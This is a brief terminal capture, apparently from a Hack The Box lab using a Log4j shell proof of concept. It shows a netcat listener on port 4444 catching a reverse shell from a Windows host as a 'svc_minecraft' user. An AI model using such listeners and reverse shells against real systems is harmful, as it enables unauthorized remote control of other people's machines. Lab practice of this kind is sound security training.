 ┌──(kali㉿kali)-[~/HTB/log4j-shell-poc]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.249] 49684
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>
c:\users\svc_minecraft\server>